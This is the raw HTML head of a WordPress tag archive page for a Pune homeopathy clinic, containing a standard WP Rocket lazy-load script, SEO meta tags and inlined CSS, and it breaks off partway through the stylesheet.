

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homeocareclinic.in/tag/best-clinic-for-underactive-thyroid-treatment-in-pune/
body_size: 73958
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best clinic for Underactive Thyroid treatment in Pune Archives - Homeo Care Clinic</title>
<style id="wpr-usedcss">.fa,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-google-plus:before{content:"\f2b3"}.fa-vimeo:before{content:"\f40a"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}.fab{font-weight:400}.fa{font-family:"Font Awesome 5 Free"}.fa{font-weight:900}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.lazyload,.lazyloading{max-width:100%}.rt-recent-post-with-thumbnail.element-one{margin-bottom:20px}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post{position:relative;min-height:85px;margin-bottom:30px;padding-left:95px}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post:last-child,.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post:only-child{margin-bottom:0}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post img{position:absolute;top:4px;left:0;width:80px;border-radius:50%}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post .title{margin-bottom:7px;font-weight:400;font-size:15px;color:#1a253a;line-height:26px}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post .date{margin-bottom:3px;font-size:12px;color:#8f8f8f;line-height:22px}.ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:#fff!important;font-family:'Open Sans',arial,sans-serif!important}.ls-slider-notification a{color:#fff!important;text-decoration:underline!important}.ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:#fff;color:#de4528;font-style:normal;font-weight:800;text-align:center}.ls-slider-notification strong{color:#fff!important;display:block;font-size:20px;line-height:26px;font-weight:400!important}.ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) 